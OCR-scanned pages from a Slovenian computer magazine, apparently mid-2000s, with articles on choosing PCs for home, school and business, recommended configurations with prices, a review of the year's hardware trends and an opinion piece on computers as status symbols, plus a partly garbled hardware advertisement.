

nakupov računalnikov za dom, za šolo in za delo. Trgovci so se , kot vedno, pripravili z »zelo ugodnimi« ponudbami«. Ste pripravljeni tudi vi ustreči svojim željam ali morda potrebam?

# ZA VSAKOGA

Piše: Zdenko Frangež **zdenko.frangez@mojmikro.si**

as počitnic se bliža, oziroma je že tukaj, pač kakor za koga. Del preživljanja prostega časa pa je namenjen tudi sedenju pred računalnikom. Če to želimo ali ne želimo priznati, je računalnik tudi neusahljiv vir zabaas počitnic se bliža, oziroma je že tukaj, pač kakor za koga. Del preživljanja prostega časa pa je namenjen tudi sedenju pred računalnikom. Če to želimo ali ne želimo ve za vso družino. Ali pa vsaj njen del, navadno tisti, ki je najglasnejši, torej naših mladcev in mladenk. Morda zato, ali pa zaradi dejstva, da veliko ljudi takrat prejme regres za dopust, je čas pred počitnicami tudi čas nakupov računalnikov. Trgovci to presneto dobro vedo in se na to tudi ustrezno pripravijo. Kamorkoli pogledamo, so takšne in drugačne »zelo ugodne« ponudbe.

#### MED ŽELJAMI IN POTREBAMI

Toda kaj potrebujemo? To je vedno tehtanje med željami in potrebami. Slednje nekateri radi pozabijo in se predajo željam. S tem seveda ni nič narobe, je pa nesmiselno kupovati računalnik, katerega potencialov ne boste morda nikoli **izkoristili**. Tehtanje ni preprosto. Močan argument pri izbiri računalnika je seveda tudi **globina denarnice**. Ta nas na svoj način zadržuje pri bolj smiselnem nakupu, kot bi si ga želeli. Ponovno se potrjuje dejstvo, da je tudi v slabih rečeh kanček dobrega.

In kaj **v resnici** potrebujemo? Potreb je toliko različnih kot je uporabnikov, enako je z željami. Tako ni idealnega »konfekcijskega« računalnika. Navadno se svojim željam in potrebam samo bolj ali manj posrečeno približamo. Na koncu je vedno še kak drobec, ki bi lahko bil izbran bolje. Tukaj je tudi največ pasti za nadobudne kupce. Vsak dodatek ali nekoliko boljši sestavni del računalnika stane le tisočaka ali dva več. Trgovec vam seveda to mora ponuditi in tako ugoditi vašim željam. Kupci pa se vse prelahko odločajo za takšne »kolačke«. En sam res stane le tisočaka, če jih je več, pa lahko cena vrtoglavo naraste, pa se še pošteno zavedeli ne boste. In tudi ne morete trgovcu zameriti, da vas je prenesel žejnega preko vode. Saj ste sami preveč prikimavali.

Najbolje bi lahko računalnike razdelili v nekaj kategorij, kot so računalnik za **dom**, za **šolo** in računalnik za **delo**. Toda kako določiti, kaj je smiselno kupiti za dom, kakšne so potrebe šolarjev, saj je veliko različnih šol in še več šolskih programov. Z delom je enako. Ni namreč vseeno, ali bomo v računalniku poganjali pisarniške programe, vodili knjigovodstvo ali se posvečali zahtevnim 3D-projektom ali celo obdelavi digitalnih video posnetkov za profesionalno rabo.

Nekoč je veljalo, da je za doma dovolj skromen računalnik, saj je za zabavo, za delo pa potrebujemo pošast, ki bo zmogla vse naše zahteve v rekordnem času, kajti navsezadnje čas je denar in tega ni nikoli dovolj. V resnici je večkrat ravno nasprotno. Zahtevne 3D-igrice zahtevajo tudi ustrezne grafične kartice. Te so po svoje zmogljivejše od tistih, ki jih uporabljajo 3D-načrtovalci. Recimo arhitekti za snovanje svojih projektov. Toliko pomembnejše je torej poznati svoje potrebe, seveda pa tudi potrebe in želje naših bližnjih, s katerimi si bomo delili računalnik. Pa poglejmo nekaj preprostih dejstev in napotkov, ki vam bodo, upam, pomagali pri odločitvi.

#### POSLOVNA RABA

Računalniki za velika, srednja, vse bolj pa tudi mala podjetja so posebno poglavje. Navadno je interes podjetij v določeni stopnji **uniformiranosti**. Tako želijo veliko število popolnoma enakih računalnikov, ki navadno niso med najzmogljivejšimi, zato pa so toliko skrbneje izbrani in med seboj preizkušeni njihovi gradniki. Tak računalnik svoje kakovosti ne kaže z videzom ali never-



jetnimi tehničnimi podatki, temveč s **stabilnim in zanesljivim delovanjem skozi daljše časovno obdobje**. Slednje je najpomembnejše. Podjetja ne želijo vsako leto nadgrajevati ali celo menjati računalnikov. Tolikšna uniformiranost je primerna iz nekaj razlogov. Izognemo se primerjavi med zaposlenimi, saj vsi uporabniki s podobnimi potrebami uporabljajo popolnoma enak model računalnika. Navadno so računalniki še povezani v krajevna omrežja, programska oprema se nalaga iz enega mesta za vse računalnike. Drug razlog je prav v možnosti **lažjega centralnega nadzora**, odpravljanja napak in preprostejši nadgradnji, tako programske kot tudi strojne opreme. Uslužbenci, zadolženi za dobro počutje računalnikov, se ne ubadajo s kopico različne strojne opreme, gonilnikov in še česa. Tudi ob nadgradnji je popolnoma jasno, kaj kupiti in kako vdelati.

Tudi manjša podjetja vse bolj težijo k enakim ciljem, saj je tudi zanje ceneje vzdrževati enake ali vsaj podobne računalnike. Različna dela zahtevajo tudi nekoliko drugače opremljene računalnike in raznolikost se bolj pozna v manjšem podjetju. Še vedno pa je za podjetje pomembnejša **stabilnost** sistemov kot njihova zmogljivost. Še tako zmogljiv računalnik vam ne pomaga, če je polovico časa pri serviserju. Manjša podjetja navadno tudi ne morejo zaposlovati svo-

#### osebni računalniki za delo in dom

jih strokovnjakov za računalnike, zato je toliko pomembnejša dobra **pogodba o vzdrževanju** in servisiranju računalnikov. Ravno vzdrževanju računalnika ali računalnikov pri nakupu navadno posvečamo najmanj pozornosti. Pa bi morali morda celo več kot pri izbiri strojne in programske opreme. Ni vedno najcenejši računalnik tudi v resnici najcenejši. Velikokrat je smiselno plačati nekoliko več v začetku in s tem pridobiti tri leta garancijske dobe namesto enega leta. Nakupa tudi ne opravimo pri prodajalcu, ki ima najnižjo ceno, temveč pri tistem, ki mu zaupamo, saj bomo prej ali slej potrebovali tudi nasvet, servis ali nadgradnjo računalnika.

Posebnost v vseh podjetjih so **strežniki**, ki so izbrani in dimenzionirani glede na potrebe podjetja. Pametno pa je upoštevati tudi predvideno **rast podjetja** in tako izbrati sistem, ki omogoča postopno nadgradnjo in s tem večanje zmogljivosti.

**Grafični oblikovalci, razvijalci orodij** in podobni imajo pa nekoliko drugačne zahteve. Še vedno je pomembna stabilnost računalnika, navadno pa potrebujejo **izredno zmogljive računalnike** glede procesorske moči, pomnilnika in grafičnih zmogljivosti. Je pa teh manj in tako s svojimi zahtevami ne obremenjujejo vzdrževalcev, vsaj ne pretirano.

#### DOMAČI RAČUNALNIKI

Domači računalniki naj bi pomenili cenovno ugoden nakup, ki ne bo po nepotrebnem obre-

menil hišnega proračuna. **Preprost računalnik**, ne prehiter, integriran zvok, grafična kartica, modem, priloženi programi in čim ugodnejši garancijski pogoji. Pri izbiri pa je treba tudi nekaj zaupanja v pripravljenost in sposobnost podjetja za hitro in kakovostno odpravljanje napak. To bo zaleglo vsem, ki občasno kaj **napišejo, brskajo po svetovnem spletu** in so uporabniki **elektronske pošte**.

Seveda se vam ne bo tako gladko izšlo, če radi igrate zahtevne **3D-igre** ali to rad počne vaš kratkohlačnik. V tem primeru bo računalnik **zmogljivejši**, največ pozornosti pa boste namenili izbiri **grafične kartice**. Toda tu sta potrebna razmislek in uravnoteženje računalnika. Počasen računalnik z izredno hitro grafično kartico ne bo dal pričakovanih rezultatov, obratna izbira tudi ne. Spletne igre zahtevajo tudi precej zmogljive, po možnosti **širokopasovne povezave v svetovni splet**. In ko začnete iz spleta snemati vse mogoče, navadno so to filmi in glasba, čeprav se to seveda ne sme, je trdi disk hitro poln. Na srečo so vsaj trdi diski , tudi večji postali sila dostopni. In za dobro sliko potrebujemo dober monitor. Zadnje leto se vse več uporabnikov tudi za dom odloča za nakup LCD.monitorja. Velikost pa je pač odvisna od potreb ali želja. Če boste na njem gledali tudi filme, že mora biti nekoliko večji. Cena računal-

nika pa raste in raste. Igralsko strast je seveda treba potešiti in to ni bilo nikoli poceni. V resnici pa tudi za igre ne potre-

Domači računalnik za osnovne potrebe naj bo preprost, če pa v družini radi igrate zahtevne 3D-igre, bo potreben zmogljivejši računalnik z dobro grafično kartico.

bujete takšnih pošasti. Se bo malček pač zadovoljil z nekaj manj podrobnostmi med igro, kar zadevo sila poceni.

Kar zadeva **multimedijske** apetite pa so zadnje čase cene **DivX-predvajalnikov** tako nizke, da je že skoraj greh gledati filme na domačem računalniku. S snemanjem filmov je še vedno



#### Zaposleni lahko učinkovito opravljajo več stvari hkrati. Ali lahko to pričakujete tudi od vašega računalnika?

Intel" Pentium" 4 procesor z HT tehnologijo in računalniki PCH Professional<sup>11</sup> omogočajo v večopravilnem okolju. takoglejo učinkovitost in maksenalno produktivnost





:<br>Pentium" 4 processe 2 NT<br>Inglia 3.4 DHz

- na plošila Intal<sup>o</sup> 865PE z výrojemi nipôra in mražna kartico , SATA
- Nink SLINB DOR PC400
- LCD montor Philips<br>glbti dhk 1.4 MB
- nd disk Maxter 120GB SATA, 7200 rpm
- DVD-RW zaprsovalisk Aupen 16x +/- Dual<br>graf, kartica Radeon 9600 Pro 128MB, TV, DVI
- Milje midi storp, 350W, USB spredaj
- Iski sistem MS Windows XP
- one Edition, six garancisa 2 leti



**AND** 

Protzvodnja, sarva in prodaja računalnikov POH :<br>PC HJANO d.o.s., Ind. cone "Rzin, Brezovce 10, 1236 Trzin for: 01/ 530 08 00, e.mail: info@pchand.si, www.pchand.si

ublance PCC d.o.o. (tel: 01/500 83 12); STAMIS Iztok Stamač s.p. (tel: 01/52 12 408); Nova Gorka: GO INPO d.o.o. (tel: 05/333 07 06) ; Novo media: XGC Juny Goridek s.p., (tel: 07/393 55 81)

#### osebni računalniki za delo in dom

#### KONFIGURACIJE RAČUNALNIKOV – KAJ PRIPOROČAMO

Konfiguracije računalnikov, ki jih za ciljne skupine priporoča uredništvo. Poiskali smo tudi približne cene, ki pa naj bodo le vodilo – saj bi morale biti trenutne cene v času vašega poletnega branje že nižje od zapisanih. Velja opozoriti, da programske opreme namerno nismo uvrstili na seznam, saj je poudarek na strojni opremi.

#### Igričarski računalnik

»Cena mi ne pomeni nič.«

#### � 850 tisoč

- matična plošča Nvidia 4 SLI za Intel (MSI P4N Diamond)
- Intel Pentium 840 EE
- (dualcore) 2x 1024 MB Corsair
- DDR2-667
- 2x grafična kartica
- Nvidia 7800 GTX (sli)
- trdi disk Seagate 400 GB ■ ohišje s 650/700W
- napajalnikom
- DVD-zapisovalnik NEC 3540

#### Igričarski računalnik

»Jojmene, kako drago je vse!«

#### � 270 tisoč

- matična plošča Nvidia 4 SLI za AMD (GIGABYTE K8NS 939 nF3)
- AMD Athlon 64 3000+ 2x 512 MB Corsair DDR 400
- grafična kartica
- Nvidia 660 GT
- trdi disk Seagate 200 GB ■ ohišje s 450/500W
- napajalnikom
- DVD-zapisovalnik NEC 3540

#### Domači/pisarniški internetni

»namesto pisalnega stroja«

- � 130 tisoč ■ matična plošča Intel 915G (Intel Avalon D915GAVL)
- Intel Celeron 330 2,66 GHz 2x 256 MB DDR2-566
- trdi disk Seagate 160 GB
- ohišje s 300W napajalnikom
- DVD-zapisovalnik NEC 3540
- DVD-zapisovalnik NEC 3540
- 

#### Domači računalnik »videomontaža«

#### � 310 tisoč

- matična plošča Nvidia 4 Ultra za AMD (EPOX 9NDA3J NF3 Ultra) AMD Athlon 64 3500+
- 2x 512 MB DDR 400
- ATI x300 All-In-Wonder
- (TV tuner, video in/out) PINNACLE Studio AV/DV DeLuxe
- 2x Seagate 200 GB
- ohišje s 450/500W
- napajalnikom DVD-zapisovalnik NEC 3540

#### Domači računalnik

»za v dnevno sobo«

#### � 210 tisoč

- matična plošča Nvidia nForce4 PRO (Foxconn WinFast NFPIK8AA SLI)
- AMD Athlon64 2800+ tihi hladilnik Zalman CNPS7700-AlCu
- **2x 512 MB DDR 400** (Corsair)
- ATI 9200 All-In-Wonder (Sapphire, pasivno hlajena)
- **ATI TheatriX (Sapphire,**
- dodatni TV-radio sprejemnik z dalijncem)
- trdi disk Seagate 200 GB
- ohišje s 300W napajalnikom
- DVD-zapisovalnik NEC 3540

malenkost drugače, a ne bo dolgo. Morda je smiselno premisliti in izbrati skromnejši računalnik in z razliko kupiti DivXpredvajalnik.

Če vsekakor želite tudi v domačem računalniku več multimedijskih možnosti, pa je smiselna izbira **multimedijskega računalnika**. Ti so navadno v manjših ohišjih, ki bolj spominjajo na avdio-vi-

deo naprave kot na klasičen osebni računalnik. Navadno so naloženi tudi posebni operacijski sistemi, ki omogočajo predvajanje multimedijskih vsebin brez zagona operacijskega sistema Windows. Zadeva je še kako uporabna in v resnici gre za dokaj zmogljive računalnike. Nekaj več je odpora med uporabniki, saj zadeva ni videti kot računalnik, in to se vendar ne spodobi.

Tudi če ni čistokrven multimedijski, pa domač računalnik ni več nujno v velikem ohišju. Zadnje čase so moderna **miniaturna ohišja**, v večini v obliki različnih kock ali ploskih oblik, ki se podajo pod monitor ali ob rob mize. Navadno je nekaj pomislekov da se tako majhna zadeva rada pregreva. Pa ni nujno res. Boljša ohišja so opremljena s prebrisanimi hladili, ki toploto odvajajo na zadnjo stran ohišja, kjer za hlajenje poskrbi nekoliko večji ventilator. Takšna ohišja so tudi čedalje tišja. Če pomislimo še o pridobitvi prostora in se odločimo za nekoliko **drznejše oblikovne poteze**, računalnik ne bo več nadloga, temveč krasen kos pohištva, s katerim se boste lahko tudi pohvalili.



#### RAČUNALNIK ZA ŠOLO

S temi pa resnično v večini primerov ni težav. V glavnem so primerni tudi **najcenejši** na trgu. Če le ne študirate kaj posebno zapletenega. V glavnem morajo omogočati uporabo pisarniških programov in brskanje po svetovnem spletu. Elektronska pošta je seveda vsakdanja zadeva in brez tega ne gre. Za to ni potrebna posebna procesorska moč, tudi povezave s svetom so lahko skromnejše, saj gre večinoma več časa za branje dokumentov kot za iskanje med spletnimi stranmi ali za snemanje posebej velikih datotek.

#### PRENOSNIKI

Pri izbiri je smiselno pomisliti tudi, ali ne bi morda tudi za domačo ali šolsko rabo izbrali raje prenosnik. Zadnje čase so, vsaj tisti skromnejši, ki pa še omogočajo normalno delo, tudi **dokaj poceni**. Posebej je zadeva uporabna **študentom**, zlasti če ne študirajo v domačem mestu. Potem odpade nakup dveh računalnikov ali prenašanje prevelikega računalnika po svetu.

#### ZA ŽEPE RAZLIČNIH GLOBIN

Pri izbiri računalnika pa je lahko glavni kriterij denar, ki je na voljo. Tako lahko kupimo skromen računalnik, morda celo kot del paketa za dostop v svetovni splet. Kljub skromnim zmogljivostim tak računalnik zadostuje za osnovna domača opravila, uporabo pisarniških programov in dostop do interneta. Srednji cenovni razred računalnikov je primeren za intenzivno delo doma ali majhno pisarno, še nekoliko dražji je zmogljiv računalnik za intenzivno igranje in zahtevna dela, nekateri pa preprosto potrebujejo ali želijo vrhunski računalnik za zahtevne aplikacije in delovne postaje.

#### TUDI PRODAJALEC LAHKO SVETUJE

V vsakem primeru je dobro svoje odločitve preveriti tudi pri bližnjem **računalniškem prodajalcu**. Večina je že doumela, da kupcev ne gre zavajati, in vam bodo predlagali nakup računalnika, ki bo za vaše potrebe najprimernejši tako po zmogljivostih kot tudi po ceni. Izkoristite to možnost svetovanja. Zadnje čase se vse (pre)več računalnikov prodaja tudi v **supermarketih**. Izberete ga podobno kot pašteto ali konzervo fižola. Trgovec, ki gre mimo, navadno o računalnikih ne ve nič ali nekje blizu tega, saj je v resnici zadolžen za vse, od vezalk do kosilnic in računalnikov. Že res, da prodajajo enak računalnik, kot ga ponujajo dva ovinka naprej v računalniški trgovini, morda še malenkost ceneje, saj so jih naročili dva in pol vagona. A pri nakupu vam ne morejo svetovati, vsaj v večini primerov ne. In vsaj po mojem mnenju je tudi pomoč pri nakupu nekaj vredna.

Pri nakupu pa ne pozabite zahtevati osnovnih **navodil**, saj jih trgovci morajo priložiti. Zavedajte pa se tudi svojih **pravic kot kupcev**, ko ste nakup že opravili, pa morda z izdelkom niste najbolj zadovoljni.

računalnik

osebni računalniki za delo in dom: trendi zadnjega leta

## VEČ GLASBE ZA MANJ DENARJA

Tehnološki napredek je stalnica, še zlasti na področju osebnih računalnikov. V tem letu se je zgodilo marsikaj, med drugim nekaj velikih dogodkov, kot so prvi dvojedrni procesorji, prehod na 64-bitno okolje (zdaj tudi z operacijskim sistemom za množice) ter globok padec cen LCD-zaslonov, ki si jih lahko zdaj privošči že vsak.

Piše: Jaka Mele **jaka.mele@mojmikro.si**

 $\sum_{\text{tah.}}$ o sem razmišljal, kaj vse se je spremenilo v letu dni, sem ugotovil, da je tega toliko, da bo najnazornejše, če se lotimo pregleda kar po posameznih komponentah.

#### RAČUNALNIKI

Osebni računalniki, ki jih sestavljene kupimo kar s polic tehničnih ali drugih večjih trgovin, so se v zadnjem letu **pocenili** še bolj, kot so nekateri sploh verjeli, da je možno. Hkrati pa se je ponudba razširila še na **prenosne računalnike**, ki jih predvsem v razredu nadomestka namiznih računalnikov dobimo že za manj kot 200 tisočakov – kar glede na to, da za to ceno dobite tudi vdelan LCD-zaslon, ni slabo.

#### MATIČNE PLOŠČE IN VEZNI NABORI

Vezni ali sistemski nabori, osnova, na katerih gradijo matične plošče, so letos doživeli ogromno sprememb. Verjetno najpomembnejša je **nova generacija Intelovih naborov**, ki je z oznakami **i915** in **i925** prinesla podporo novemu tipu pomnilnika DDR2 ter novi serijski komunikacijski tehnologiji PCI express, ki na novih matičnih ploščah nadomešča vodila tipov PCI in AGP. Sledil je Nvidiin vezni nabor **nForce 4 SLI**, ki je prinesel dve reži PCI express x16, kar je omogočilo uporabo **dveh grafičnih kartic**, ki s skupnimi močmi dosegata nove rekorde v 3D-grafiki. Pred slabim mesecem pa je Intel splavil še najnovejši rod veznih naborov **i945** in **i955**, ki zagotavljata podporo **dvojedrnim procesorjem**.

#### PROCESORJI

AMD že vse leto ponuja **64-bitne procesorje Athon 64** ter **Athlon FX**, cene vztrajno padajo. Danes si lahko njihov 64-bitni procesor privoščite že za 30 tisočakov. Do spremembe je prišlo tudi v Intelovem taboru, kjer so v začetku leta končno ponudili **64-bitni Intel Pentium 4**, napovedali pa so tudi skorajšnjo osvežitev linije cenovno vstopnih procesorjev Celeron, ki bodo tudi dobili 64-bitno podporo. Največja novica so zagotovo **dvojedrni** procesorji, ki sta jih konec pomladi predstavila tako Intel kot AMD.

#### POMNILNIK

Že omenjeni DDR2 v primerjavi s starejšim DDR-om ponuja predvsem **nižjo energijsko porabo** (kar je dobro za prenosnike), sama

zmogljivost pa raste počasi, a z DDR2-667 lahko že rečemo da je malce pred DDR-400. Zanimivo je, da AMD še vedno ni podprl DDR2, ki tako ostaja v domeni Intela.

#### SHRANJEVANJE

Trdi diski še vedno kraljujejo. Letos so dosegli **500 GB** pri klasičnem 3,5-palčnem disku, in prešli na vmesniški standard SATA 2 (3 GB/s), a efektivna hitrost se za večino ni povečala. Le v strežniških in RAID-okoljih se je zaradi vrstičenja ukazov NCQ (native command queing) povečala hitrost za dobrih 10 odstotkov.

#### **GRAFIKA**

Če povzamemo samo rezultate najmočnejše grafične kartice izpred enega leta (9800XT) ter ravnokar predstavljene GeForce 7800, izpostavljene v testu 3Dmark2005, rezultata 2453 proti 7100 govorita vsak zase. Sicer smo v zadnjem letu videli **paralelizem** – Nvidia je predstavila dve grafični kartici v sistemu (SLI), ki delujeta skupaj in dosegata višje rezultate, nekaterim (Gigabyte) je uspelo dve kartici združiti v fizično eno kartico, za letošnje poletje pa paralelizem napoveduje tudi ATI s tehnologijo CrossFire. Edina stvar, ki se ni spremenila, je cena najzmogljivejših kartic, ki še vedno ostaja krepko nad 100 tisočaki.

#### ZASLONI

Največji napredek pri LCD-zaslonih je **cena**. Zasloni so dostopnejši bolj kot kdaj prej, hkrati pa je opazen tudi kakovostni preskok tako pri času **osveževanja**, ki se giblje med 8 in 20 ms, kot pri **vidnem kotu**, ki se je z nekaterimi naprednimi tehnologijami matrike že približal 180 stopinjam. Ugledali smo tudi prvi **NECzaslon**, ki uporablja LED-osvetlitev, kar omogoča večje število realneje prikazanih barv!

#### OPTIČNE ENOTE

Še vedno smo v času **DVD-jev**. V zadnjem letu se je cena dvojnih zapisovalnih enot (DVD+ in DVD-) znižala na slabih petnajst tisočakov, kar pomeni da je CD mrtev. Področje bo še zanimivo, saj v kratkem pričakujemo prve zapisovalne enote, temelječe na **modrem laserju** (Blu-ray in HD-DVD), tudi tu pa se že omenja **holografska tehnologija** – japonsko podjetje Optware je za začetek leta 2006 napovedalo 30 GB medij velikosti kreditne kartice s ceno 1 ameriški dolar (sama enota bo dražja). Če modri laserji ne bodo pohiteli in se tudi združili, jih utegne holografska tehnologija sesuti še pred začetkom.



non Jahren L

Tel: 01.15 MO 800

osebni računalniki v očeh uporabnikov

## NUJNO ZLO ALI FETIŠ?

Čudno vprašanje povezano z računalništvom? Vsekakor, po drugi strani pa niti ne. Zakaj? Ker je ob ogledu nakupov, pri pogovorih z lastniki domačih računalnikov in veliko uporabniki težko uiti občutku, da gre pri računalniku za nov statusni simbol ali merjenje »kdo ima večjega«.

#### Piše: Zdenko Frangež **zdenko.frangez@mojmikro.si**

e že tako, da se uporabniki računalnikov delijo (ali bolje: se delimo) na takšne, ki vedo, kaj z računalnikom, in poslušajo nasvete strokovnjakov, in takšne, ki pač e že tako, da se uporabniki računalnikov delijo (ali bolje: se delimo) na takšne, ki vedo, kaj z računalnikom, in poslušajo nasvete strokovnjakov, in takšne, ki pač nik, pa naj stane, kar hoče. Slednji so verjetno v povprečju veliko boljše stranke računalniških trgovcev. Zanje ni treba oglaševati, se z njimi pogovarjati, kaj potrebujejo, in jim svetovati. Navadno natančno vedo, kaj potrebujejo, in to je najboljše, najmočnejše, najhitrejše ...

Saj je res, da povsod prihaja do tega pojava. Najprej je prišlo do pravcate panike, kdo bo imel modernejši **mobilni telefon**. Računalniki so malce dragi in razen prenosnika ga težko vzameš v domačo gostilno, kjer se boš postavljal pred puncami. Resnici na ljubo, tudi s prenosnikom pri gostilniški mizi ob pivu ali kokakoli deluješ prej kot ne bebasto. Kljub temu pa se je mogoče postavljati tudi z **domačim računalnikom**. Pač povabite kolege domov, pripravite prigrizek in že steče beseda o napravi, ki navadno zavzema precej očiten in še bolj zajeten konec dnevne sobe.

#### RAČUNALNIK ALI NOVOLETNA JELKA?

In kako prepoznate takšne uporabnike? Preprosto. Domači računalnik je v zajetnem ali miniaturnem ohišju, po možnosti še okrancljan z lučkami, trakci in še s čim kot novoletna jelka. V družbi se pogovarjajo o prednostih **3,4 GHz procesorjev pred 3,2 GHz**. Potem je tukaj priljubljena tema ali pravcata vojna med lastniki in zagovorniki procesorjev **Intel** ter **AMD**. Saj ni važno, kako delujejo, kateri ponujajo več. Glavna je groba hitrost. Potem je v mlinu **pomnilnik**, ki ga mora biti seveda veliko. Navadno preveč za to, kar z računalnikom počno. In ko slišite uporabnika, ki trdi, da je 1 GB pomnilniški modul praktično zastonj, postanite previdni. Ali je silno bogat ali mu vse kupujejo starši ali pa je zabredel prek vsake razumne meje.

